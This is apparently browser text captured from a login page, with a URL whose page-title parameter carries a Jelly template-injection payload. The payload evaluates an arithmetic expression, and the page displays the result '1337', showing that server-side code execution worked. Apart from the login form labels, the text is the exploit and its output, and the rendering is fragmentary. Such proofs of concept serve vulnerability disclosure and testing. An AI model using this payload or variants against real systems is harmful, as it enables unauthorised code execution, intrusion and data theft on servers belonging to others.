 Not secure 9 65/login.do?jvar_page_title=<style><j:jelly%20xmlns:j="jelly"%20xmlns:g=%27glide%27><g:evaluate>gs.addErrorMessage(668.5*2);</g:evaluate></j:jelly></style>
66
1337
User name
Password
Remember me
Forgot Password ?
Log in
Use external login